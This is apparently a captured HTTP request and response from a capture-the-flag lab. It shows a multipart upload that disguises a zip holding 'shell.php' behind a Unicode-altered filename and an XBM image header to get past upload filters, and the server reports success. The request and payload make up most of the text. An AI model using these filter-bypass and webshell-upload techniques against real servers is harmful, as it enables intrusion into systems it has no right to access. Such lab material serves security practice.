 Go
Cancel
<
>
Target: http://8ae34369-e62e-4fde
Request
Raw
Params
Headers
Hex
POST /?ctf=upload HTTP/1.1
Host: 8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------15996405686216833463366689325
Content-Length: 567
Origin: http://8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn
Connection: close
Referer: http://8ae34369-e62e-4fde-8d1b-19f236c7248c.node3.buuoj.cn/
Cookie: UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
Upgrade-Insecure-Requests: 1
-----------------------------15996405686216833463366689325
Content-Disposition: form-data; name="postedFile"; filename="2.z%C4%B0p"
Content-Type: application/x-zip-compressed
PK RBf shell.php
shell.php
#define width 1
#define height 1
-----------------------------15996405686216833463366689325--
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 May 2021 11:19:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 36
Connection: close
upload success, image at image/2.zip